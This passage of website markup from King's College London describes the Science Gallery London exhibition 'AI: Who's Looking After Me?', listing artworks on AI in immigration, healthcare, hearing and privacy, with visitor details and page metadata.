the hidden, globally distributed human labour market that enables AI systems to function. Without crowdsourced tagging, labelling, and annotation work, the artist shows that bulk of machine learning as it unfolds today would simply not be possible. \u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cul\u003E\n\u003Cli data-leveltext=\"\" data-font=\"Symbol\" data-listid=\"15\" data-list-defn-props=\"{&quot;335552541&quot;:1,&quot;335559684&quot;:-2,&quot;335559685&quot;:720,&quot;335559991&quot;:360,&quot;469769226&quot;:&quot;Symbol&quot;,&quot;469769242&quot;:[8226],&quot;469777803&quot;:&quot;left&quot;,&quot;469777804&quot;:&quot;&quot;,&quot;469777815&quot;:&quot;hybridMultilevel&quot;}\" aria-setsize=\"-1\" data-aria-posinset=\"2\" data-aria-level=\"1\"\u003E\u003Cem\u003EBetween The Lines\u003C\u002Fem\u003E from visual artist \u003Ca href=\"https:\u002F\u002Fwww.sarahselby.co.uk\u002F\"\u003E\u003Cstrong\u003ESarah Selby\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E,\u003Cstrong\u003E \u003C\u002Fstrong\u003Ein partnership with \u003Ca href=\"https:\u002F\u002Fwww.turing.ac.uk\u002Fpeople\u002Fenrichment-students\u002Fcari-hyde-vaamonde\"\u003E\u003Cstrong\u003ECari Hyde-Vaamonde\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E, Visiting Lecturer at \u003Cstrong\u003EKing&rsquo;s Law School\u003C\u002Fstrong\u003E and \u003Cstrong\u003ETuring Fellow\u003C\u002Fstrong\u003E, highlights the power of algorithms within the UK immigration and justice systems, and the loss of the individual within these emerging processes. As human experiences are increasingly transformed into statistical ratings by AI and automated decision-making, this installation seeks to reintegrate the lived experiences of the individuals impacted. Created in collaboration with\u003Cstrong\u003E \u003C\u002Fstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.beyonddetention.org\u002F\"\u003E\u003Cstrong\u003EBeyond Detention\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E (an organisation supporting people detained at Yarl&rsquo;s Wood detention centre) and\u003Cstrong\u003E \u003C\u002Fstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.twistbioscience.com\u002F?utm_source=google&amp;utm_medium=cpc&amp;utm_campaign=PSR-GLBL-FY21-1808-MULTI-Branded&amp;adgroup=114820227303&amp;utm_term=twist%20bioscience&amp;utm_content=kwd-301007611611&amp;creative=491329828693&amp;device=c&amp;matchtype=p&amp;location=9045888&amp;gclid=EAIaIQobChMI_ZL19o7F_gIVT_lRCh15awZWEAAYASAAEgKNnfD_BwE\"\u003E\u003Cstrong\u003ETwist Bioscience\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cul\u003E\n\u003Cli data-leveltext=\"\" data-font=\"Symbol\" data-listid=\"15\" data-list-defn-props=\"{&quot;335552541&quot;:1,&quot;335559684&quot;:-2,&quot;335559685&quot;:720,&quot;335559991&quot;:360,&quot;469769226&quot;:&quot;Symbol&quot;,&quot;469769242&quot;:[8226],&quot;469777803&quot;:&quot;left&quot;,&quot;469777804&quot;:&quot;&quot;,&quot;469777815&quot;:&quot;hybridMultilevel&quot;}\" aria-setsize=\"-1\" data-aria-posinset=\"1\" data-aria-level=\"1\"\u003E\u003Cem\u003EHow Loud is Too Loud?\u003C\u002Fem\u003E considers how AI mediates access to the sonic world from multidisciplinary artist \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.seohyelee.com\u002F\" target=\"_blank\" rel=\"noreferrer noopener\"\u003ESeo Hye Lee\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E in collaboration with\u003Cstrong\u003E Irumee Pai\u003C\u002Fstrong\u003E from \u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmeis\" target=\"_blank\" rel=\"noopener\"\u003E\u003Cstrong\u003EKing&rsquo;s School of Biomedical Engineering &amp; Imaging Sciences\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E. Drawing on her experience of using a cochlear implant, the artist explores the way in which AI is intertwined with her physical self in a way not previously possible, through sonic sculpture and textile work.  &nbsp;\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cul\u003E\n\u003Cli data-leveltext=\"\" data-font=\"Symbol\" data-listid=\"15\" data-list-defn-props=\"{&quot;335552541&quot;:1,&quot;335559684&quot;:-2,&quot;335559685&quot;:720,&quot;335559991&quot;:360,&quot;469769226&quot;:&quot;Symbol&quot;,&quot;469769242&quot;:[8226],&quot;469777803&quot;:&quot;left&quot;,&quot;469777804&quot;:&quot;&quot;,&quot;469777815&quot;:&quot;hybridMultilevel&quot;}\" aria-setsize=\"-1\" data-aria-posinset=\"2\" data-aria-level=\"1\"\u003E\u003Cem\u003EHeartifical\u003C\u002Fem\u003E\u003Cem\u003E Intelligence\u003C\u002Fem\u003E is an immersive installation investigating the roles that technology and community each play in the healthcare journey of young heart patients. The piece was created in collaboration between\u003Cstrong\u003E \u003C\u002Fstrong\u003E\u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=https%3A%2F%2Ftripledotmakers.com%2F&amp;data=05%7C01%7Cemma.g.hardy%40kcl.ac.uk%7Cf6aee4c634054b080cd608db4592d109%7C8370cf1416f34c16b83c724071654356%7C0%7C0%7C638180269087321862%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000%7C%7C%7C&amp;sdata=oYYmEuvCS4WLw5a3%2FqUzGzs6og8mmx3bUsf7XsuuPWc%3D&amp;reserved=0\"\u003E\u003Cstrong\u003ETripleDotMakers,\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E 9 young people who have congenital heart conditions and their siblings from the\u003Cstrong\u003E \u003C\u002Fstrong\u003E\u003Ca href=\"https:\u002F\u002Fecho-uk.org\u002F\" target=\"_blank\" rel=\"noopener\"\u003E\u003Cstrong\u003EEvelina Children&rsquo;s Heart Organisation (ECHO)\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E, and researchers at \u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=https%3A%2F%2Fwww.kcl.ac.uk%2Fresearch%2Fcentre-for-medical-engineering-1&amp;data=05%7C01%7Cemma.g.hardy%40kcl.ac.uk%7Cf6aee4c634054b080cd608db4592d109%7C8370cf1416f34c16b83c724071654356%7C0%7C0%7C638180269087321862%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000%7C%7C%7C&amp;sdata=zDKGWeQkR8tPnZn9fU9Qe8cQxBmQkNEDm2keLegBkUw%3D&amp;reserved=0\"\u003E\u003Cstrong\u003EWellcome\u002FEPSRC Centre for Medical Engineering\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E. Combining projection mapping, audio and sensors, the installations will pulse in sync to the heartbeats of the visitors while the audio piece explores themes including trust towards artificial intelligence in healthcare.  \u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cul\u003E\n\u003Cli data-leveltext=\"\" data-font=\"Symbol\" data-listid=\"15\" data-list-defn-props=\"{&quot;335552541&quot;:1,&quot;335559684&quot;:-2,&quot;335559685&quot;:720,&quot;335559991&quot;:360,&quot;469769226&quot;:&quot;Symbol&quot;,&quot;469769242&quot;:[8226],&quot;469777803&quot;:&quot;left&quot;,&quot;469777804&quot;:&quot;&quot;,&quot;469777815&quot;:&quot;hybridMultilevel&quot;}\" aria-setsize=\"-1\" data-aria-posinset=\"3\" data-aria-level=\"1\"\u003E\u003Cem\u003EDoes AI Care? \u003C\u002Fem\u003Eexplores how novel AI tools could shape cancer care from the perspective of patients. Led by artist \u003Ca href=\"https:\u002F\u002Fwww.rca.ac.uk\u002Fresearch-innovation\u002Fresearch-degrees\u002Fresearch-students\u002Fsofie-layton\u002F\"\u003E\u003Cstrong\u003ESofie Layton\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003Cstrong\u003E,\u003C\u002Fstrong\u003E the collaboration brought together 8 young adults with experience of living with cancer and 3 researchers from the \u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=https%3A%2F%2Fwww.kcl.ac.uk%2Fresearch%2Fcentre-for-medical-engineering-1&amp;data=05%7C01%7Cemma.g.hardy%40kcl.ac.uk%7Ce5ffb5968c984b50a8e108db45751ca3%7C8370cf1416f34c16b83c724071654356%7C0%7C0%7C638180141507337519%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000%7C%7C%7C&amp;sdata=q9hvjcoCYO5b44ohuezRZvndWw%2BUUD%2ByKUtw%2BixqvIQ%3D&amp;reserved=0\"\u003E\u003Cstrong\u003EWellcome\u002FEPSRC Centre for Medical Engineering\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003Cstrong\u003E \u003C\u002Fstrong\u003Eworking at the cutting edge of AI applications in medical imaging, radiotherapy, and surgery. Through creative writing and making exercises, the group explored the project concepts together. The resulting audio piece and accompanying textile installation distils their conversations to reflect on the nature of AI, cancer and care and to consider how technological developments may change how patients are cared for.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cul\u003E\n\u003Cli data-leveltext=\"\" data-font=\"Symbol\" data-listid=\"15\" data-list-defn-props=\"{&quot;335552541&quot;:1,&quot;335559684&quot;:-2,&quot;335559685&quot;:720,&quot;335559991&quot;:360,&quot;469769226&quot;:&quot;Symbol&quot;,&quot;469769242&quot;:[8226],&quot;469777803&quot;:&quot;left&quot;,&quot;469777804&quot;:&quot;&quot;,&quot;469777815&quot;:&quot;hybridMultilevel&quot;}\" aria-setsize=\"-1\" data-aria-posinset=\"4\" data-aria-level=\"1\"\u003EClinical researchers from King&rsquo;s\u003Cstrong\u003E \u003C\u002Fstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fresearch\u002Fcentre-for-medical-engineering-1\"\u003E\u003Cstrong\u003ECentre for Medical Engineering\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003Cstrong\u003E \u003C\u002Fstrong\u003Ewill conduct live research in the gallery, inviting visitors to offer their perspectives on the use of AI in healthcare, with collected responses informing future research.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cul\u003E\n\u003Cli data-leveltext=\"\" data-font=\"Symbol\" data-listid=\"15\" data-list-defn-props=\"{&quot;335552541&quot;:1,&quot;335559684&quot;:-2,&quot;335559685&quot;:720,&quot;335559991&quot;:360,&quot;469769226&quot;:&quot;Symbol&quot;,&quot;469769242&quot;:[8226],&quot;469777803&quot;:&quot;left&quot;,&quot;469777804&quot;:&quot;&quot;,&quot;469777815&quot;:&quot;hybridMultilevel&quot;}\" aria-setsize=\"-1\" data-aria-posinset=\"1\" data-aria-level=\"1\"\u003EEach Saturday throughout the season, \u003Cem\u003ESentient Beings\u003C\u002Fem\u003E will invite visitors to question their relationship to security and privacy within the digital landscape of AI assistants. Featuring an immersive soundscape, the work sees artist \u003Cstrong\u003ESalom&eacute; Bazin\u003C\u002Fstrong\u003E collaborate with\u003Cstrong\u003E \u003C\u002Fstrong\u003E\u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=https%3A%2F%2Fwww.kcl.ac.uk%2Fpeople%2Fmark-cote&amp;data=05%7C01%7Ccarole.keating%40kcl.ac.uk%7C6563a07e3a3f46004c2408db40ccfb18%7C8370cf1416f34c16b83c724071654356%7C0%7C0%7C638175021365388077%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000%7C%7C%7C&amp;sdata=NLKyoJeK9gFKYD8To8UUNq46vo2Y2eY67SI6Rd6p%2BzQ%3D&amp;reserved=0\"\u003E\u003Cstrong\u003EDr Mark Cote\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E from King&rsquo;s \u003Cstrong\u003EDepartment for Digital Humanities\u003C\u002Fstrong\u003E, and \u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=https%3A%2F%2Fwww.kcl.ac.uk%2Fpeople%2Fjose-such&amp;data=05%7C01%7Ccarole.keating%40kcl.ac.uk%7C6563a07e3a3f46004c2408db40ccfb18%7C8370cf1416f34c16b83c724071654356%7C0%7C0%7C638175021365388077%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000%7C%7C%7C&amp;sdata=gM0r7%2FSAqttaG6NKWmuh4LV9FcN99TSOQS1FrKVV0Dk%3D&amp;reserved=0\"\u003E\u003Cstrong\u003EJose Such\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E and \u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=https%3A%2F%2Fwww.kcl.ac.uk%2Fpeople%2Fwilliam-seymour&amp;data=05%7C01%7Ccarole.keating%40kcl.ac.uk%7C6563a07e3a3f46004c2408db40ccfb18%7C8370cf1416f34c16b83c724071654356%7C0%7C0%7C638175021365388077%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000%7C%7C%7C&amp;sdata=zLSivN2TqIRegZOqN6266LRwjBFnPwakWBBBAoVQ7Nk%3D&amp;reserved=0\"\u003E\u003Cstrong\u003EWilliam Seymour\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E from the \u003Cstrong\u003EDepartment of Informatics\u003C\u002Fstrong\u003E.   \u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cul\u003E\n\u003Cli data-leveltext=\"\" data-font=\"Symbol\" data-listid=\"15\" data-list-defn-props=\"{&quot;335552541&quot;:1,&quot;335559684&quot;:-2,&quot;335559685&quot;:720,&quot;335559991&quot;:360,&quot;469769226&quot;:&quot;Symbol&quot;,&quot;469769242&quot;:[8226],&quot;469777803&quot;:&quot;left&quot;,&quot;469777804&quot;:&quot;&quot;,&quot;469777815&quot;:&quot;hybridMultilevel&quot;}\" aria-setsize=\"-1\" data-aria-posinset=\"2\" data-aria-level=\"1\"\u003EA dedicated space within the exhibition will feature a range of interactive tools, games and publications from artists, writers, researchers and designers including \u003Cstrong\u003EMimi Ọnụọha\u003C\u002Fstrong\u003E, \u003Cstrong\u003ELily McCraith and Soul Miles\u003C\u002Fstrong\u003E, \u003Cstrong\u003ESuperrr Lab, Proboscis\u003C\u002Fstrong\u003E and \u003Cstrong\u003EMozilla Festival\u003C\u002Fstrong\u003E.  \u003C\u002Fli\u003E\n\u003C\u002Ful\u003E"},{"type":"quote","value":{"text":"If only we could train AI to remind us that humans already have the potential imagination and resources to make the world fairer, easier and safer for all! In the meantime, Science Gallery London’s new season helps us to understand how far these technologies are already informing every aspect of our lives - inevitably reflecting the contradictions of human behaviour - and inspires us through stories of participatory research and decision making to recognise the positive potential for multiple forms of non-human intelligence. ","source":"Beatrice Pembroke, Executive Director, King's Culture"}},{"type":"markup","value":"\u003Ch3\u003EAbout Science Gallery London\u003C\u002Fh3\u003E\n\u003Cp\u003EScience Gallery London is King&rsquo;s College London flagship public space. Located on Guy&rsquo;s Campus at London Bridge, it has a mission to grow new ideas across art, science and health, through a programme of exhibitions, displays, gatherings and workshops &ndash; each developed through conversation and collaboration between artists, researchers and young people.\u003C\u002Fp\u003E\n\u003Cp\u003E\"I am looking forward to Science Gallery London&rsquo;s exhibition, as it promises to spark important conversations about our understanding of the impact of AI on many distinct aspects of our world, informed by research from across King&rsquo;s,&rdquo;, said \u003Cstrong\u003EProfessor Michael Luck\u003C\u002Fstrong\u003E, Director of King's Institute for Artificial Intelligence. &ldquo;With the increasing adoption of AI in our lives, we need deep knowledge of the social and ethical implications of AI and how to navigate them &ndash; something to which this season will make a timely contribution.\"\u003C\u002Fp\u003E\n\u003Cp\u003ETo find out more, visit \u003Ca href=\"https:\u002F\u002Flondon.sciencegallery.com\u002F\"\u003Elondon.sciencegallery.com\u002F\u003C\u002Fa\u003E\u003C\u002Fp\u003E"},{"type":"postitNote","value":{"alignment":"Full width","title":"Visitor Information","content":"\u003Cp\u003EAI: Who's Looking After Me?&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EDates: \u003C\u002Fstrong\u003E21 June 2023 &ndash; 20 January 2024\u003Cbr \u002F\u003E\u003Cstrong\u003ESummer opening times:\u003C\u002Fstrong\u003E Wednesday - Saturday, 11:00 &ndash; 18:00\u003Cbr \u002F\u003E\u003Cstrong\u003EAddress: \u003C\u002Fstrong\u003EGreat Maze Pond, London, SE1 9GU\u003Cbr \u002F\u003EFree entry  \u003Cbr \u002F\u003E\u003Cbr \u002F\u003E\u003Cstrong\u003EGET INVOLVED: \u003C\u002Fstrong\u003ETo stay up to day with future exhibitions and events from King's Culture, \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fcultural\u002Fcontact-us\"\u003Esign up to the mailing list.\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E"}}],"categories":[{"entryThumbnail":{"transformations":null,"caption":"","asset":{"entryTitle":"IMG_2572_432x288","entryDescription":null,"sys":{"id":"5cbbaf48-ba24-4a9d-a480-1c791bb51a30","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fdepartmentalimages\u002Fdeans-office\u002Fgeneral-images\u002FIMG2572432x288.xa46378f2.jpg"}}},"thumbnail":{"transformations":null,"caption":"","asset":{"entryTitle":"IMG_2572_432x288","entryDescription":null,"sys":{"id":"5cbbaf48-ba24-4a9d-a480-1c791bb51a30","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fdepartmentalimages\u002Fdeans-office\u002Fgeneral-images\u002FIMG2572432x288.xa46378f2.jpg"}}},"longText":"Description","searchTerm":"arts-and-culture","entryDescription":"Description","heroImage":{"altText":"","transformations":null,"caption":"","asset":{"entryTitle":"art+hums_hero_1903x558","entryDescription":null,"sys":{"id":"52fefef9-7070-4891-8e2a-ff32dfc3dc72","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fhero\u002Fcategories\u002Farthums-hero-1903x558.x0f24497c.jpg"}}},"title":"Arts & Culture","sys":{"owner":"k1642089","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"categories","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k1642089","created":"2018-01-24T14:50:25.9765738Z","versionNo":"6.0","modified":"2022-04-26T14:49:34.2223038Z","modifiedBy":"k0960388","published":"2022-04-26T14:49:46.6716835Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"5ebf5622-b7ff-4e83-af45-848d88d9240d","projectId":"website","slug":"art-culture-1","properties":{}},"entryTitle":"Arts & Culture","research":true},{"entryThumbnail":{"transformations":null,"caption":"","asset":{"entryTitle":"Health-Luke-michael-Cropped-251x166","entryDescription":null,"sys":{"id":"b90d2a96-3cdc-4478-84e2-73e3734cb7aa","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FSSPP\u002FDEPS\u002FWeb-Pics\u002FHealth-Luke-michael-Cropped-251x166.x25ef4962.jpg"}}},"thumbnail":{"transformations":null,"caption":"","asset":{"entryTitle":"Health-Luke-michael-Cropped-251x166","entryDescription":null,"sys":{"id":"b90d2a96-3cdc-4478-84e2-73e3734cb7aa","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FSSPP\u002FDEPS\u002FWeb-Pics\u002FHealth-Luke-michael-Cropped-251x166.x25ef4962.jpg"}}},"longText":"Description","searchTerm":"health","entryDescription":"Description","heroImage":{"altText":"","transformations":null,"caption":"","asset":{"entryTitle":"Health_hero_1903x558","entryDescription":null,"sys":{"id":"c28a1e72-55f6-4a6b-89f5-6f4b3636bc48","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fhero\u002Fcategories\u002Fhealth-hero-1903x558.xd43dd7cd.jpg"}}},"title":"Health","sys":{"owner":"k1642089","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"categories","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1642089","created":"2018-01-24T14:50:51.3205743Z","versionNo":"4.0","modified":"2019-10-25T15:23:10.7519726Z","modifiedBy":"k1075632","published":"2019-10-25T15:23:11.7519763Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"505c6ef3-27ad-49ad-ab3b-31289188963a","projectId":"website","slug":"health-1","properties":{}},"entryTitle":"Health","research":true},{"entryThumbnail":{"altText":"","transformations":null,"caption":"","asset":{"entryTitle":"world-map-hands-mobile","entryDescription":null,"sys":{"id":"94a263b5-a47f-4b9e-a00d-dc734a5266fe","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fsspp\u002FGlobal-Institutes\u002FHero\u002Fworld-map-hands-mobile.xff3783a0.jpg"}}},"thumbnail":{"altText":"","transformations":null,"caption":"","asset":{"entryTitle":"world-map-hands-mobile","entryDescription":null,"sys":{"id":"94a263b5-a47f-4b9e-a00d-dc734a5266fe","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fsspp\u002FGlobal-Institutes\u002FHero\u002Fworld-map-hands-mobile.xff3783a0.jpg"}}},"longText":"Description","searchTerm":"international","entryDescription":"Description","heroImage":{"altText":"","transformations":null,"caption":"","asset":{"entryTitle":"world-map-hands-hero","entryDescription":null,"sys":{"id":"42b73f11-f08d-4247-9ed7-603cb87094a2","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fsspp\u002FGlobal-Institutes\u002FHero\u002Fworld-map-hands-hero.x3bc8e42a.jpg"}}},"title":"International","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"categories","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1075632","created":"2019-11-06T14:08:14.0621305Z","versionNo":"1.0","modified":"2019-11-06T14:11:02.1087908Z","modifiedBy":"k1075632","published":"2019-11-06T14:11:03.4369627Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"daf07a30-df82-4a81-844c-72b1925f8704","projectId":"website","slug":"international-2","properties":{}},"entryTitle":"International","research":false},{"entryThumbnail":{"transformations":null,"caption":"","asset":{"entryTitle":"East-Street-Market-3-500x333","entryDescription":null,"sys":{"id":"1c5cfee3-7185-47af-8457-03290031e06f","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FSSPP\u002FKPIs\u002FNew-website-images\u002Fsociety\u002FEast-Street-Market-3-500x333.xff5460ce.jpg"}}},"thumbnail":{"transformations":null,"caption":"","asset":{"entryTitle":"East-Street-Market-3-500x333","entryDescription":null,"sys":{"id":"1c5cfee3-7185-47af-8457-03290031e06f","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FSSPP\u002FKPIs\u002FNew-website-images\u002Fsociety\u002FEast-Street-Market-3-500x333.xff5460ce.jpg"}}},"longText":"Description","searchTerm":"society","entryDescription":"Description","heroImage":{"altText":"","transformations":null,"caption":"","asset":{"entryTitle":"society_hero_1903x558","entryDescription":null,"sys":{"id":"9b92b1f8-ec40-49f9-ac79-4216f1bca51e","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fhero\u002Fcategories\u002Fsociety-hero-1903x558.x69eb77c0.jpg"}}},"title":"Society","sys":{"owner":"k1642089","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"categories","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1642089","created":"2018-01-24T14:51:50.6753893Z","versionNo":"6.0","modified":"2019-10-25T15:22:47.7843725Z","modifiedBy":"k1075632","published":"2019-10-25T15:22:48.6906303Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"3376166e-dba4-4824-9278-b4b710cddf81","projectId":"website","slug":"society-1","properties":{}},"entryTitle":"Society","research":true},{"entryThumbnail":{"transformations":null,"caption":"","asset":{"entryTitle":"ASSISTIVE TECH","entryDescription":null,"sys":{"id":"2543a10f-c87d-489c-b761-82c46f646e71","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fdepartmentalimages\u002Fstu-services\u002Fdisability\u002FASSISTIVE-TECH.xf6478a6f.jpg"}}},"thumbnail":{"transformations":null,"caption":"","asset":{"entryTitle":"ASSISTIVE TECH","entryDescription":null,"sys":{"id":"2543a10f-c87d-489c-b761-82c46f646e71","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fdepartmentalimages\u002Fstu-services\u002Fdisability\u002FASSISTIVE-TECH.xf6478a6f.jpg"}}},"longText":"Description","searchTerm":"technology-and-science","entryDescription":"Description","heroImage":{"altText":"","transformations":null,"caption":"","asset":{"entryTitle":"Science+Tech_hero_1903x558","entryDescription":null,"sys":{"id":"66192a92-5994-441a-93aa-d90ad86dde04","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fhero\u002Fcategories\u002Fsciencetech-hero-1903x558.x1fdd0201.jpg"}}},"title":"Technology & Science","sys":{"owner":"k1642089","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"categories","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1642089","created":"2018-01-24T14:49:32.6792447Z","versionNo":"4.0","modified":"2019-10-25T15:23:41.1226378Z","modifiedBy":"k1075632","published":"2019-10-25T15:23:42.049255Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"60c84afe-f51e-4e80-af7d-188d9eff995c","projectId":"website","slug":"technology-science-1","properties":{}},"entryTitle":"Technology & Science","research":true},{"entryThumbnail":{"transformations":null,"caption":"","asset":{"entryTitle":"croppedlaughinggroup","entryDescription":null,"sys":{"id":"ca73d411-c231-4f06-81de-92e2106d91c2","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FStudy\u002FSummerSchool\u002Fcroppedlaughinggroup.xd6d81e01.jpg"}}},"thumbnail":{"transformations":null,"caption":"","asset":{"entryTitle":"croppedlaughinggroup","entryDescription":null,"sys":{"id":"ca73d411-c231-4f06-81de-92e2106d91c2","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FStudy\u002FSummerSchool\u002Fcroppedlaughinggroup.xd6d81e01.jpg"}}},"longText":"Description","searchTerm":"university","entryDescription":"Description","heroImage":null,"title":"University","sys":{"owner":"k1642089","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"categories","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1642089","archived":null,"deleted":null,"createdBy":"k1642089","created":"2018-01-24T14:55:19.7001033Z","versionNo":"3.0","modified":"2018-05-23T13:57:27.934055Z","modifiedBy":"k1642089","published":"2018-05-23T13:57:28.8559404Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"e7ae859c-7867-4bbf-8d45-5b40e62ea10f","projectId":"website","slug":"university-1","properties":{}},"entryTitle":"University","research":false}],"conversationNews":{"storyUrl":null},"doNot":false,"entryTitle":"New season at Science Gallery London explores the ethics of AI"},"title":"Friday Lates: Machine Mythologies","type":[],"sys":{"owner":"k2142224","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"events","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k2253728","archived":null,"deleted":null,"createdBy":"k2142224","created":"2023-08-31T09:27:38.3608513Z","versionNo":"3.0","modified":"2023-10-06T08:46:34.9358798Z","modifiedBy":"k2253728","published":"2023-10-06T08:46:42.6050517Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"c3e5216c-55fc-4ee9-bae9-f65ea4fb6bed","projectId":"website","slug":"friday-lates-machine-mythologies","properties":{}},"crmRealTimeMarketingForm":null,"content":[{"type":"text","value":"\u003Cp\u003EThe first of two \u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fevents\u002Ffriday-lates-defying-the-code\"\u003EFriday Lates\u003C\u002Fa\u003E offer visitors a chance to explore the exhibition \u003Ca href=\"https:\u002F\u002Flondon.sciencegallery.com\u002Fai-season\" target=\"_blank\" rel=\"noopener\"\u003E'AI: WHO'S LOOKING AFTER ME?'\u003C\u002Fa\u003E after dark, and experience an exciting programme of performances, talks, interactive displays and live 